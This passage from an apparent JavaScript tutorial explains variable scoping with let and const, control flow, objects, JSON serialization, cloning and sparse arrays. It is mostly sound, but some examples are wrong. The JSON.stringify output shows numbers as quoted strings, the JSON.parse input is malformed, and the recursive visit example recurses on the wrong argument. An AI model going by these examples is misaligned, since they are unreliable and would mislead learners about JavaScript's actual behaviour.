So, why does JavaScript work this way? There are lots of explanations, but perhaps the best is this: JavaScript was developed for non-programmers to write small snippets of code to do relatively unimportant things on web pages. If you think about things from that perspective, some of the insanity of what was just described above may start to makes sense. Novice programmers don't write a lot of functions in the first place, and certainly not when writing just a small amount of code. It makes sense to assume they might forget to use the var keyword, so automatically creating the variable seems reasonable if they are assigning a value to it. If the novice programmer tries to read a variable that they never defined, thats obviously an error, and it's a good idea to crash. This design is essentially an overly forgiving way of handling declaration errors.

The problem is that the web grew up. We write large amounts of JavaScript to run in web browsers, and frankly most of it is written by professionals. We also write other programs in JavaScript, that aren't associated with web browsers. Finally, JavaScript both within and outside of web browsers is actually used to perform really important things. JavaScript isn't just for a fancy animation - it drives the core functionality of some websites entirely.

When a programming language grows up, professional software developers want more. Professional software developers understand that syntax errors are just that - errors. They don't want the language to accommodate them, they want the program to crash when the syntax isn't correct! This way, they can detect the mistake and correct it. Professional software developers want less ambiguity, and easier to maintain code.

Declaring Variables (the modern way)

In 2015, a long awaited revision to the JavaScript language was released. ES6 (Recall, the official name for JavaScript is actually EMCAScript) introduced many critical and impactful updates the JavaScript language that brought it in line with modern professional languages. One of the most important additions was the introduction of two new keywords that permitted developers to create block scoped variables - let and const.

The const keyword creates a blocked scoped variable whose value cannot change after it's creation.


// Global scope, cannot change.
// Can be used inside any other function.
const x = 5;

function example() {
    // Y is scoped to function, can be used
    // anywhere in example, but not outside
    const y = 10;
    if (Math.random() < 0.5) {
        // Z is scoped to the if branch, cannot
        // be used outside
        const z = 20;

        // Note, this would throw an error, because
        // y is const
        y+= 5;
    }
}

If you understand how variable scope works in C, C++, Java, or C#, then you understand how const works. It's exactly the same scoping rules.

While const also means the value of the variable cannot change, let accomplishes the same in terms of block scoping, however the value is mutable.


// Global scope, cannot change.
// Can be used inside any other function.
const x = 5;

function example() {
    // Y is scoped to function, can be used
    // anywhere in example, but not outside
    let y = 10;
    if (Math.random() < 0.5) {
        // Z is scoped to the if branch, cannot
        // be used outside
        const z = 20;

        // OK, since Y is declared with let
        y += 5; 
    }
}

What you should do

  1. Make limited use of global variables, and do so with care
  2. Never use var
  3. Always use const, unless you absolutely must use let

First off, let's discuss the use of global variables. In most situations, global variables are discouraged - across any programming language. They do create naming conflicts, and they do create more difficult to maintain code. That said, since JavaScript files consider code outside of functions to be executable, it's likely you will have code (and variables) outside of functions - which are inherently global. It's likely code files in your programs will have some global variables. In addition, Node.js's version of includes, which is the require statement, creates objects - and they are usually better off in global scope.

While you should always take care when creating global variables, it's not unreasonable to do so in a JavaScript program. Just don't go overboard. If the variable really belongs to a function, create it in the function!

You will likely NEVER use var.

var is still part of JavaScript, because there is an enormous amount of JavaScript code in use and floating around the web that was written before 2015. However, there is almost no reasonable reason to ever use it yourself. Block scoping with let and const still allow you to create variables that are available within an entire function. let and const can be used in the global scope to create variables in global scope. There is almost nothing you can do with var that can't be done with let and const - and there is a strong argument to be made that if you need var, you are probably writing code in a suboptimal or very convoluted way.

Most JavaScript developers will use linters, which are plugins for code editors that highlight code problems. One of the settings usually allows you to flag any use of var - and you are encouraged to do so. By never using var, you eliminate a large set of common programming errors without losing any expressive power in the language.

When choosing between let and const, always start with const. You will be surprised just how many variable that you create in practice never change. The use of const is almost always correct - and allows the runtime to operate more efficiently. The use of let is the exception, not the rule. There's nothing wrong with using it, but only use it when the value of something will need to change. Again, you might find it hard to believe, but it's less often than you think.

If you commit to never using var, and always using const unless you must use let, you will be well on your way to writing much better JavaScript code. Proper use of const and let, combined with the author's personal opinion that naming things well is the most important aspect of programming will cut down on your programming errors more than anything else you can commit to.

While we're at it... use === not == :)

Control Flow

So far we've covered types and scope, and JavaScript's quirkiness has been on full display. Hopefully you have come to grips with type coercion. . Hopefully you understand that as long as you never use var, and instead restrict yourself to let and const, life is pretty good in terms of scope. The good news is that most of the rest of JavaScript's syntax is a lot easier and more intuitive. Control flow is straightforward - it works largely the same way as most other programming languages.

if branches

The if condition is exactly like C, C++, Java, C#. if clauses require boolean expressions, and can be followed by any number of else if clauses, and may include one else at the very end. Short circuiting of boolean expression applies, just like in other languages. The { and } scoping operators are optional if a clause only has a single statement - however you are strongly encouraged never to take this option.

Ternary ? operator

Consider the following:


if (x < 5) {
    y = 10;
} 
else {
    y = 20;
}

Most JavaScript programmers will take advantage of the ternary operator instead of writing the bulkier code above:

y = x < 5 ? 10 : 20;

Both ways are perfectly acceptable, but when you are trying to do a simple assignment based on a single condition, the ternary operator is preferred by most people. Be careful though, don't abuse the ternary operator. If you find yourself adding a bunch of parenthesis, or chaining multiple ternary operators together, you are abusing it - and making your code worse.

If you write the following ternary expression:

y = (x < 5 && z > 50) ? (x %5 === 0 ? 70 : (z === 10 ? 6 : 9)) : 6;

You should write this:

if (x < 5 && z > 50) {
    if ( x % 5 === 0) {
        y = 70;
    } 
    else {
        if (z == 10) {
            y = 6;
        } 
        else {
            y = 9;
        }
    }
} else {
    y = 6;
}

It's a lot more space, but it's worth it - because your assignment is complicated. Taking something complicated and condensing it into a single line of code does no one any favors. If you want to de-clutter your code, put that complex set of branches into a function instead.

y = complex_assignment(x, z);

switch branches

Like most other language, the switch statement can be used to execute one of several blocks of code based on the value of a single expression. It's an alternative to using multiple if...else if statements when dealing with multiple possible outcomes for a single expression. Any switch can be written as a sequence of if/else if/else, but not vice-versa.

Syntax:

switch (expression) {
  case value1:
    // Code to run when expression === value1
    break;
  case value2:
    // Code to run when expression === value2
    break;
  // Add more cases as needed
  default:
    // Code to run if no cases match
}

Key Points:

  1. Expression Evaluation: The switch expression is evaluated once, and its result is compared to each case value.
  2. Case Blocks: Each case contains a value to compare with the switch expression. If a match is found, the corresponding block of code is executed.
  3. Break Statement: The break statement is crucial because it prevents the code from "falling through" to the next case. Without break, execution continues to the next case, even if it doesn’t match.
  4. Default Case: The default block is optional but useful. It runs if none of the case values match the expression. It works like the final else in an if...else chain.

while loops

while loops are used to repeatedly execute a block of code as long as a specified condition evaluates to true. It is especially useful when you don’t know in advance how many times the loop should run, but you want it to continue until a certain condition changes (a conditional loop)

Syntax:

while (condition) {
  // Code to be executed while the condition is true
}

Key Points:

  1. Condition Evaluation: Before each iteration, the while loop evaluates the condition. If the condition is true, the loop body is executed. If the condition is false, the loop terminates.
  2. Infinite Loops: If the condition never becomes false, the loop will continue indefinitely, creating an infinite loop. Therefore, it's important to ensure that the loop modifies something (such as a counter) to eventually meet the exit condition.
  3. Initial Condition Check: The condition is checked at the beginning of each iteration. If the condition is false on the first check, the loop will never run.

Example:

let count = 0;

while (count < 5) {
  console.log(`Count is: ${count}`);
  count++;
}

In this example:

  • The loop starts with count = 0.
  • The condition count < 5 is checked before each iteration. As long as count is less than 5, the loop runs.
  • Inside the loop, count is incremented by 1 after each iteration.
  • When count reaches 5, the condition becomes false, and the loop stops.

Output:

Count is: 0
Count is: 1
Count is: 2
Count is: 3
Count is: 4

JavaScript also supports the do / while variant, which allows for a post test suitable for situations where you want your loop to run at least one time.

let count = 0;

do {
  console.log(`Count is: ${count}`);
  count++;
} while (count < 5);

for loops (Part 1)

It should come as no surprise that JavaScript also allows for counting loops using for. These loops are most useful when you can count, or express, the number of times the loop should go around using an expression.

for (let count = 0; count < 5; count++) {
    console.log(`Count is: ${count}`);
}

Notice that let is required here rather than const. The count variable is scoped outside the body of the for loop, but is tied to the for loop. count cannot be used on the lines before or after the loop, however count is not recreated on each turn of the loop - it is mutated.

We will revisit for loops when we cover arrays and objects, as there are variations of for loops that work specifically with these types of data structures in more sophisticate way.

Wrap up

Control statements works as expected if you are familiar with C, C++, Java, or C# (among other languages). As always, using the right tool for the job makes a world of difference. You should strive to be proficient at using each, and understand which works best in which situation. You'll be surprised by how much your code will improve, in terms of maintainability, readability, reliability, and correctness by simply learning to use the write control structure for you situation!

Objects

As has been described a few times in this chapter, JavaScript has two kinds of types - primitives and objects. We've talked a lot about primitives, and we've mentioned objects a few times. In this section, we'll look a lot more closely at objects, and then over the next few sections we will look at specific specializations of objects.

If you are coming from an object oriented language, the word object has a specific meaning. Normally we think of it as an instance of a class - a class being a data type. In object oriented languages, we usually have built in classes and user defined classes - and in both cases we think of classes as blueprints for new data types. We create instances when we declare variables of that type.

JavaScript has a fundamentally different take on objects and object orientation. We are going to look at the most common and practical uses of objects, and then we will briefly discuss their implementation details.

Objects are just bags of properties

JavaScript code can create objects, without defining classes. While we will discuss actual classes (which are a newer feature of JavaScript), objects are mostly just instances of the Object type. As a programmer, you can put whatever properties you want in each object instance you create. There is no blueprint, no new type.

// Create a new, empty object
const obj1 = {};

// Create a new object with two properties
const obj2 = {a: 1, b: 2};

// We can add x as a new property just
// by setting it.
obj1.x = 7;
// Same with c, which can be added to obj2
obj2.c = "Hello";
// And a can be changed to have a string 
// rather than a number.
obj2.a = "World";

In the code above, we highlight two concepts - property addition and changing property values. We are also demonstrating how const objects can be mutated, which might at first seem surprising.

Let's deal with those issue in reverse order. const obj1 is indeed declaring a new constant object, but the const is not referring to the object that obj1 points to, it's referring to the obj1 reference itself. Variables, whether they refer to primitives or objects, are just references. const obj1 means that obj1 will always refer to the object we've created, but the contents of that object are always free to change.

const obj

For example, the following code would violate the constant constraint:

const o = {};
// We would throw an error here.  Even though it's still an 
// empty object, when you create a new object with the literal {} 
// notation, a new object is being created in memory.  If o was
// declared with let, this would be fine - but const means o cannot
// point to or refer to a different location in memory.
o = {};

The following is fine:

const o = {};
o.a = 1;

We can also always change properties within an object. When we changed obj2.a in the original code above, we were changing the value that a refers to. That neither changes the object that obj2 refers too, nor does it cause any problem by changing the data type. This is for the same reason that let a = 1 can be followed by a = "hello" - we've already established that JavaScript variables can refer to data of any type over their lifetime.

BTW, there is also nothing wrong with this:

let a = 5;
a = {b: 9};
a = "hello";

In each of those statements, the variable a is being reassigned (let permits this). The fact that its being changed from a number, to an object, to a string is not an issue.

Finally, in the original code we demonstrated that properties could be added via simple assignment.

// Create a new object with two properties
const obj2 = {a: 1, b: 2};
// c can be added to obj2
obj2.c = "Hello";

This is perfectly normal, and expected in JavaScript. We create objects, and we add properties to them. We can also reference properties, and it is always safe to do so:

const obj2 = {a: 1, b: 2};
obj2.c = "Hello";

// There is no d property, so
// the value printed is `undefined`
console.log(obj2.d);

Here we see that undefined concept again. Accessing a property within an object that has not been assigned results in undefined being returned. In fact, you can almost think of every object as always having the entire infinite set of all possible properties already available - but that they have all been initialized to undefined. This of course is not how it works under the hood - but it is the behavior.

Remember:

  • referencing a property of an object that was never set is ok - you get undefined.
  • referencing a property of an undefined object is something quite different - and it will crash your program!
const o = {};
let x;
console.log(o.missing); // undefined
console.log(x.missing); // Program crashes, x isn't an object at all!

Object creation

Now that we've gotten started, let's look at all the ways that we can create objects in the first place.

The most common way is to use the literal notation:

const o = {};

Alternatively, some prefer to use const o = new Object(). This is using a constructor syntax that you might already feel comfortable with. It's OK to use, but it's verbose, and it isn't really any different than using the {} notation.

A third way is to use const o = Object.create(null). This is a more unusual case, and is very rarely used in practice. This syntax provides the ability to take advantage of some of the internals of how objects work in JavaScript - through a prototype system. We'll discuss this later on in this section, but in practice it's not used directly all that often in regular web development.

When creating objects, we are free to create them with any number of properties;

const x = 5;
const o = {
    a: 10,
    b: "Hello World",
    c: null, 
    d: x
};

It is perfectly natural to do this, and it is quite useful to do so. Objects are used extensively in JavaScript code because they are so easy to create, they are flexible, and once you get the hang of them, very easy to use.

Object Properties

Object property names can be referenced using the . operator. Assignment and referencing works as you'd expect, with the reminder that you can assign properties that don't already exist, and you can also reference properties that don't already exist, without issue.

Object names, when they follow the rules of standard identifiers (start with alphabetical or underscore, no spaces, and limit characters to alphanumeric plus _ and a few others) can use the . operator, but actually property names can be even more flexible.

For situations where a property name must use a naming convention that does not adhere to the identifier syntax, you can use [] notation instead.

const o = {};
o["Hello World"] = 5;

console.log(o["Hello World"]);

The property name "Hello World" is not a valid identifier, and thus cannot be used with the . operator, but you can still use it as a property name. There are some use cases where this comes in handy, but generally you will want to stick to proper identifier names. The . operator is much more ergonomic.

The [] syntax for referencing object properties does have a nice use case though. Consider the code below, where a random property name is accessed:

const o = {a: 1, b: 2};
const name = Math.random() < 0.5 ? 'a' : 'b';
console.log(o[name]);

This code might appear odd (and yes, it's a bit contrived). We set a variable name to be be either "a" or "b", and then use the value of name to access the corresponding property.

Note that this is different than o.name, which would attempt to access the property called name - which is undefined. This literally is accessing either property a or b based on the value of name.

Checking for object properties

Accessing missing properties results in undefined, which in most cases is sufficient to determine whether an object contains a given property. The following is a common method of checking:


const o = { a: 1 };
if (o.b) {
    //has b
}

This method can be error prone however, especially given JavaScript's type conversions. A safer way is to explicitly check for undefined with the ===

const o = {a: 0};
if (o.a ) {
    // This will be skipped, because 0 is interpreted as false.
    // If we were trying to check if a EXISTS, this would be 
    // an incorrect result!
}
// Instead, check explicitly for undefined:

if (o.a !== undefined) {
    // a is present.  Maybe it's 0, but it's there!
}

We can also make use of the in keyword to check if a property is present within an object.

const o = {a: 0};
if ('a' in o) {
    // Yes, this branch will execute - there
    // is a property called a
}
if ('b' in o) {
    // This branch will NOT execute, there 
    // is no b property in o
}

The in keyword is the most accurate method of checking whether properties exist in an object - but it's not necessarily used as much as it should be in practice.

Removing Properties

We've seen that we can easily add properties, via assignment. Can we remove them? We certainly can, and there are two schools of thought.

  1. We can use the delete keyword. delete o.a removed a from the object. Any subsequent reference of o.a will result in undefined.
  2. We can also just set o.a to be undefined - o.a = undefined. This has exactly the same effect, and may be faster - although most modern JavaScript runtime will optimize the inefficiency associated with delete away.

The difference between the two methods comes up when we try to iterate over all the object property names found in an object - often called the object keys. It also comes up when using the in keyword, which is an alternative way to check if object properties are present.

const o = {
    a: 10,
    b: "Hello World",
    c: null, 
    d: 20
};

// This removes a, it's no longer a property in o
delete o.a;
// This doesn't remove the property, it sets it to undefined.
o.b = undefined;

if (o.a !== undefined) {
    // This will NOT print
    console.log('o.a is present - check 1');
}
if ('a' in o) {
    // This will NOT print
    console.log('o.a is present - check 2');
}

if (o.b !== undefined) {
    // This will NOT print
    console.log('o.b is present - check 1');
}
if ('b' in o) {
    // This WILL print
    console.log('o.b is present - check 2');
}

// Prints b, c, d - a is not in o, but b still is.
for (let p in o) {
    console.log(p);
}

In the above code, we are clearly demonstrating the difference between delete and setting the property to b. It's important to understand the difference. There's no one right answer, it all depends on context. delete truly removed the property, and the result is that in works (both as a boolean expression, and an iteration of object properties) as you would expect if the property was completely deleted. Setting the property to undefined keeps the property in the object, but sets it's value to undefined.

Pro Tip💡 Programmers tend to get really opinionated about their code. That's a good thing, it means they care. There are those that argue strongly that delete is better than setting to undefined, and those that argue strongly that it doesn't matter. You can decide - but here's something to think about: It's generally antithetical to the idea of undefined to explicitly set something to undefined. The meaning of undefined is that the programmer has not set it. null is supposed to be what is used when the programmer has explicitly set the value to nothing. So, wouldn't it be more accurate to set a property to null rather than undefined? In which case, the distinction between the delete operator and setting the property to null is far more significant. Food for thought...

Nested Objects

Object properties can be anything. They can be primitives, or other objects. It's quite common for objects to contain other objects, which contain other objects. There are no restrictions (one caveat, see below).


const obj = {
    a: 5, 
    b: 10,
    c: {
        x: "hello",
        y: "world"
    }
}

const foo = {a: 10, b: 20, c: 30};
obj.bar = foo;

console.log(obj.bar.b); // Prints 20

The one thing to watch out for with nested objects is circular references. They are permitted. They are also a great way to introduce some really nasty bugs - so you need to be careful!

const root = {
    parent: null,
    data: {...}
}
const child = {
    parent: root,
    data: {...}
}
const grand_child = {
    parent: root,
    data: {...}
}
// So far, so good.  Each object has a reference to it's "parent".
// But now let's stitch them together the other way
root.child = child;
child.child = grand_child;
grand_child.child = null;

// Conceptually, there is nothing wrong with this at all
// However, we need to be careful about iteration.

// Will be called recursively
function visit(obj) {
    // Iterates each object, prints the key,
    // and descends into the object itself
    for (let name in obj) {
        console.log(name);
        visit(obj);
    }
}
visit(root);
// We'll never get to this line... visit is an infinite loop, 
// because root has a child, and that child has a parent, and 
// they are pointing to each other!

Serialization and Deserialization

The example above is a starting point for a better way to print out objects (the circular reference notwithstanding). We've already seen the decidedly unimpressive toString method for objects - which prints [object Object]. It's pretty common that we'd want to print (maybe for debugging) the entire contents of an object. That's easy, with the JSON built in object.

JSON stands for JavaScriptObjectNotation. JSON has actually replaced XML in most areas of software development as the preferred way to store structured, hierarchical data as text - in any programming language, because it is so intuitive and flexible. It looks just like how we declare a nested object in JavaScript - with the exception that property names and all values are quoted.

const obj = {
    a: 5, 
    b: 10,
    c: {
        x: "hello",
        y: "world"
    }
}

const foo = {a: 10, b: 20, c: 30};
obj.bar = foo;

console.log(JSON.stringify(obj));

That code prints the following:

{"a": "5", "b": "10, "c": {"x": "hello", 
"y": "world"}, "bar": {"a": "10", "b": "20", "c": "30"}}

The stringify method can also accept parameters to help format the text.

const obj = {
    a: 5, 
    b: 10,
    c: {
        x: "hello",
        y: "world"
    }
}

const foo = {a: 10, b: 20, c: 30};
obj.bar = foo;
console.log(JSON.stringify(obj, null, 2));

That code prints the following:

{
    "a": "5", 
    "b": "10, 
    "c": {
        "x": "hello", 
        "y": "world"
    }, 
    "bar": {
        "a": "10", 
        "b": "20", 
        "c": "30"
    }
}

You can learn more here

stringify is efficient, and is incredibly useful for serializing data - taking a complex object and turning into a language and platform agnostic string, which can be sent over a network, stored to disk, or even dropped into a database. We will use JSON a lot.

Given a JSON string, we can also easily parse it with the JSON.parse function. Giving parse a JSON string will result in an Object being returned. This process is referred to as deserialization. JSON started in JavaScript, but all modern programming languages either have built in, or standard extension for JSON serialization and deserialization. JSON is an incredibly popular method of moving data between programs, devices, and languages because of the ubiquity of serialization and deserialization capabilities, and it's relative simplicity as a format.

// Using template literal ` just because the string has double 
// quotes already in it.  In a real world example, you would be 
// getting this string from somewhere (disk, user, etc), since 
// otherwise, you'd have just written it as an object literal 
// in the first place!
const string_from_somewhere = `"{"a": "5", "b": "10, "c": 
                    {"x": "hello", "y": "world"}, "bar":
                    {"a": "10", "b": "20", "c": "30"}}"`;

const obj = JSON.parse(string_from_somewhere);

console.log(obj.bar.b); // Prints 20

Cloning

JSON.stringify and JSON.parse have often been used as a way to clone objects. The assignment operator = in JavaScript, when used with objects, performs a shallow copy - it's simply setting another reference to the same exact location in memory.

const o = {a: 2, b: 0};
const u = o; // Shallow copy

o.a = 5;
console.log(u.a); // Prints 5, since u points to same object as o

What happens when we want to create a distinct copy of o instead? For such a simple object, it's trivial - we could iterate properties manually - but that's not reasonable for large, nested objects. The way most programmers did this (until relatively recently) was to leverage JSON itself.

const o = {a: 2, b: 0};

// Turn o into a string, then parse the string
// JSON.parse returns a new object.
const u = JSON.parse(JSON.stringify(o));

o.a = 5;
console.log(u.a); // Prints 2, since u refers to distinct object

JSON.stringify is susceptible to circular references, which is one of the reasons we need to be careful about them. Using serialization and deserialization will fail with circular references. The JavaScript language has more recently been updated to include a structuredClone global function, which is a superior method of creating deep clones of complex objects. It's can be more efficient than using JSON.stringify and JSON.parse, and it also is more robust - in particular it can handle circular references gracefully.

const o = {a: 2, b: 0};
const u = structuredClone(o);

o.a = 5;
console.log(u.a); // Prints 2, since u refers to distinct object

Methods?

If you are coming from an object oriented language with classes, you are probably wondering where the class methods are. Objects usually have data and methods. The JavaScript object does have several methods already defined. We saw the toString method, for example. There are a few others, which you can take a look at here (we'll encounter some uses for them later)

You can also add functions to objects, and we will take a look at that later in this chapter when we focus on functions themselves. The syntax will be familiar to you.

Other types of objects

There are some helpful specialization types of objects, but they are all objects. These types of objects have their own constructors and their own methods, and we will revisit how they are built behind the scenes later on when we discuss prototypes and classes towards the end of this chapter. Some good examples include:

The primitives also have their own object specialization counterparts - with their own constructors and their own methods.

Before closing out this section, let's look at the following example of using property names with the [] syntax rather than the . operator. Recall, by using the [] syntax, we can use properties that are not valid identifiers - like strings with spaces, strings that start with numbers, or even numbers themselves.

const o = {};
o["hello world"] = 1;
o["9lives"] = 2;
o["6"] = 12;
o[3] = 18;

Look closely at that last one.

o[3] should looks like something pretty familiar to you.

That looks like an array.

const a = {};
for (let i = 0; i < 10; i++) {
    a[i] = i*i;
}
console.log(a[5]); // prints 25

Since object properties can be numbers, we've essentially created an array-like structure out of a plain old object. In JavaScript, arrays are just objects. They do have some specific syntax that differentiates them from objects - but they are just specializations of objects. They have all the same features of objects, just different conventions!

Arrays

Objects are bags of unordered name value pairs. The names of their properties can be any serializable data - strings, numbers, booleans. Their property names are completely arbitrary. If you think about your understanding of arrays from other languages, arrays are specializations of that same definition. Arrays are ordered name value pairs, with the names being specifically integers.

In most languages, the concept of an array carries with it a specific notion of how it is implemented in the language. In C, C++, Java, C# an array is not only an ordered set of values whose names are integers, but they are a homogenous set of values, consecutively / contiguously stored in memory. This is not the case in JavaScript. In JavaScript, arrays are implemented using objects - they are not laid out in memory any differently. This means that arrays are extremely flexible (you can store arrays with a mix of data types within them, for example), but they are no more memory efficient or performant than objects are. That's not to say they are slow, but they aren't using the same short cuts and optimizations that typical arrays use.

Pro Tip💡 By the way, this is also by things like Float32Array, Float64Array, Int16Array, Int32Array, and more exist. There is a realization that now that JavaScript is widely used as a general purpose language, there are situations where programmers want to use homogeneous, contiguous memory aligned arrays - and enjoy the efficiency and performance that comes with that. These array types are much more similar to their counterparts in C, C++, Java, and C# than traditional JavaScript arrays. That said, for most use cases JavaScript arrays are still the way to go. They offer a very good compromise between flexibility and performance. If you are absolutely positive that you want homogeneous data, and you know that performance is going to matter (i.e. we aren't talking about an array with a couple of dozen elements!), then take a look at other alternatives - just realize that they are no where near as flexible - they are simple data structures designed for speed, not programmer convenience.

The basics

Arrays are indexed by integers, with the first index being 0. Individual elements are untyped just as all variables in JavaScript are, and all object properties are. This implies that heterogenous arrays are a natural part of JavaScript. Arrays are created using either literal notation - [] or using constructor syntax.

Here's an example of the creation of an array containing 5 floating point values:

const a = [1.4, 3.2, 0.9, 4.5, -0.56];

for (let i = 0; i < 5; i++) {
    console.log(a[i]);
}

Note that we've created this array with standard [] initialization syntax, and used the implied length in the for loop to index through the array and print it's contents. Arrays have a built in length property that is far better to use than a hardcoded length based on the programmer remembering how many elements are in the array however.

const a = [1.4, 3.2, 0.9, 4.5, -0.56];

// MUCH better way to iterate, since now
// we know length is accurate
for (let i = 0; i < a.length; i++) {
    console.log(a[i]);
}

The constructor syntax for arrays is also viable, and comes in a number of flavors:

const a = Array();

console.log(a); // []

const b = Array(3);

Be careful using the constructor variants with parameters. Clearly, using one parameter is vastly different than 2 - as when one parameter is used it is interpreted as the size of the array, rather than a single element, but when more than one parameter is used they are interpreted as elements. Most programmers completely avoid using the constructor for an array, and prefer to always use literal notation unless they wish to allocate an array with a preset size (constructor with a single parameter). In reality, there is often no need to pre-allocate an array with elements however.

Adding elements

The fact that arrays are not homogenous and not laid out as consecutive/contiguous cells in memory has many implications. First and foremost, it means that arrays can grow arbitrarily (there is a maximum size, but that maximum size is related to the largest integer that can be represented in JavaScript, making indexes beyond it hard to work with).

const a = [];
a[0] = 10;
a[1] = 20;
a[2] = 30;
console.log(a[1]); // prints 20 

Notice now why predefining arrays of arbitrary sizes, without initializing the values within those elements, is not something most programmer do a whole lot. There's just not a lot of great reasons to do so. It may be slightly more performant, but most JS execution environments do a darn good job at optimizations that make this consideration nearly moot.

const a = [];
for (let i = 0; i < 100; i++) {
    a[i] = i * i;
}
console.log(a[5]); // prints 25

Each element of an array is referred to by an index, but the element itself need not be an integer.

const a = [];
a[0] = 10;
a[1] = {a: 1, b: 2};
a[2] = "hello";
console.log(JSON.stringify(a[1]); 
// Prints {a: 1, b: 2}

Pro Tip💡 While it is perfectly natural to have mixes of types within a single array, a word of caution. Most situations that call for arrays will require you to iterate over the array to do some sort of processing. That is usually done with a loop. If your elements all have different data types, then inside the loop you need to figure out what type you are dealing with - unless you know somehow what they are (i.e. odd indexes are numbers, even indexes are string - or some other highly personal pattern). There are fine ways of doing this, but just understand that just because you can doesn't mean you should. JavaScript likes to let you do whatever you want, it's up to you to avoid writing code full of flaws!

Sparse arrays, deletion & writable length

Adding to arrays implicitly simply by assigning an element is a departure from our understanding of preallocated arrays from other languages, but is not especially shocking. But let's look at a slightly different code snippet:

const a = [];
a[0] = 10;
a[1] = {a: 1, b: 2};
a[4] = "hello";

There's a very tiny change in the above code, relative to our last example. The first two elements (indexes 0 and 1) are assigned exactly the same, however the next line of code assigns index 4 to be "hello", instead of the next logical index - 2.

Let's see what the array looks like, by using length:

for (let i = 0; i < a.length; i++) {
    console.log(`Value at index ${i} = ${a[i]}`);
}
Value at index 0 = 10
Value at index 1 = [object Object]
Value at index 2 = undefined
Value at index 3 = undefined
Value at index 4 = hello

There's a bit to unpack here! Not only did we add a 5th element to the array, but we also seemingly added slots at index 2 and 3! Behind the scenes, those allocation aren't actually made though. Instead, length is actually defined by the language to be the value of the largest index, plus 1. If we had set a[10000] = "hello"; we would have seen 9997 undefined elements sitting between the [object Object] and hello. It's important to note that there is nothing inefficient about this. This concept is a very big departure from statically and contiguously allocated arrays - where a sparse array would mean lots of potentially unused memory allocations. In JavaScript, a sparse array really just a matter of the indices not being consecutive, from a memory allocation perspective. Sparse arrays have lots of uses, especially when creating caches and mappings of integers to other values - but their use is the exception rather than the rule.

While we're at it, since sparse arrays are easily supported in JavaScript, it follows that we can delete elements out of the array - leaving holes in the index sequence too!

const a = [];
for (let i = 0; i < 5; i++) {
    a[i] = i * i;
}

delete a[1];
delete a[4];

for (let i = 0; i < a.length; i++) {
    console.log(`Value at index ${i} = ${a[i]}`);
}

Value at index 0 = 0
Value at index 1 = undefined
Value at index 2 = 4
Value at index 3 = 9
Value at index 4 = undefined

Note that the elements 1 and 4 are now undefined. Also note that length is still 5. This is a bit of a surprise - deleting the index does not remove the index from use within the array, it's deleting the value.

What if we wanted to remove the last element, and actually change the length to reflect this? That's easy - just change the length!

const a = [];
for (let i = 0; i < 5; i++) {
    a[i] = i * i;
}

// Delete index 4
delete a[4];
a.length = 4; // Now 3 is the last index.

for (let i = 0; i < a.length; i++) {
    console.log(`Value at index ${i} = ${a[i]}`);
}

In fact, we don't even need to delete at all - we can just change the length, and the value will be removed (and garbage collected as applicable). We can truncate an array to any size.

const a = [];
for (let i = 0; i < 5; i++) {
    a[i] = i * i;
}

a.length = 3; // Now 2 is the last index, the array has 3 elements

for (let i = 0; i < a.length; i++) {
    console.log(`Value at index ${i} = ${a[i]}`);
}
Value at index 0 = 0
Value at index 1 = 1
Value at index 2 = 4

I know what you are thinking...

const a = [];
for (let i = 0; i < 5; i++) {
    a[i] = i * i;
}

a.length = 10; 

for (let i = 0; i < a.length; i++) {
    console.log(`Value at index ${i} = ${a[i]}`);
}

Value at index 0 = 0
Value at index 1 = 1
Value at index 2 = 4
Value at index 3 = 9
Value at index 4 = 16
Value at index 5 = undefined
Value at index 6 = undefined
Value at index 7 = undefined
Value at index 8 = undefined
Value at index 9 = undefined

Yep, you can enlarge an array simply by changing it's length too. Really, you aren't even enlarging the array - you are just setting the length property. All you are doing is changing how many indices you are accessing with your for loop - which is controlled with a.length.

const a = [];
for (let i = 0; i < 3; i++) {
    console.log(`Value at index ${i} = ${a[i]}`);
}

We are coming full circle. In the code above, we don't use length at all - and we see the truth behind all of this. Accessing an index that doesn't exist is a perfectly natural thing in JavaScript, just like accessing a property name in an object. If the property name doesn't exist, we get undefined. If the index doesn't exist, we get undefined too!

Better Iteration with in and of

What if we really actually want to visit each index in an array, but we suspect it's sparse. How can we tell whether a given element has anything in it intentionally or not?

Recall how objects work (after all, arrays are objects). We can use the in operator!

const a = [];
for (let i = 0; i < 5; i++) {
    a[i] = i * i;
}

delete a[1];
delete a[4];

// Use the in operator, to iterate over properties/indices
for (const i in a) {
    console.log(`Value at index ${i} = ${a[i]}`);
}
console.log(a.length);

Value at index 0 = 0
Value at index 2 = 4
Value at index 3 = 9
5

In the above code, we've deleted indexes 1 and 4, and unlike our standard for loop from before, we used the for in loop that skips over unused / deleted indices. Notice, length is still unchanged - the for in loop isn't using it.

The for in loop is a great way to iterate over an array and be more sure that you will only iterate the elements used. It allows you to navigate through a very sparse array without incurring the costs of processing (or manually coding skip logic) all the empty elements.

If you want to iterate over the values of an array rather than the indices of an array, then you can use the for of loop instead.

const a = [];
for (let i = 0; i < 5; i++) {
    a[i] = i * i;
}

delete a[1];
delete a[4];

// Use the of operator, to iterate over values
for (const v of a) {
    console.log(v);
}
0
undefined
4
9
undefined

This brings us to another surprise. When using of, JavaScript actually does use length to determine which elements to visit, and visits every element within the array up to length-1. This means for of visits every element in a sparse loop, while for in visits only the used indices.

If you are frustrated by this inconsistency, that's understandable. However, the idea behind this is that programmers have the power to do either. If they wish to intentionally skip unused elements in a sparse array, they can do so with for in. Since sparse arrays are the exception, rather than the rule, the for of uses the more natural method of simply honoring the length property of the array.

You may have noticed that we switched to const rather than let when using for in and for of. This isn't required, but the syntax of for in and for of actually creates a new value of the iteration variable each turn around the loop. By marking as const we guard against accidentally changing it within the loop body. For the standard loop, the iteration variable must change, it is a counter that is controlling the for loop. We may accidentally change it within the body of the loop, and it's up to us not to. This is one of the reasons we prefer to use for in and for of whenever we can.

Advice on iteration

We've seen standard for loops, standard for loops controlled by length, for in, and for of. Which should you use?

  • Never use for (let i = 0; i < 10; i++). Meaning, never hard code a length of your array. If 10 truly is meant to be always 10, no matter how long the array is, then fine - but otherwise, it's a bad idea.
  • If you have a compact (not sparse) array, then the most natural way of iterating the loop depends on what you are going to do inside the body of the loop.
    • If you will need to use the index and the value, then use for in. It gives you the index, and you can get the value using array notation a[i].
    • If you don't need the index, then just use for of to iterate values. It's more compact.
    • Both of those options will ensure you never loop beyond the end of the array.
  • If you have a sparse array, then you need to determine whether you want to visit the empty elements:
    • If you want to skip empty elements, use for in
    • If you don't want to skip empty elements, use for of
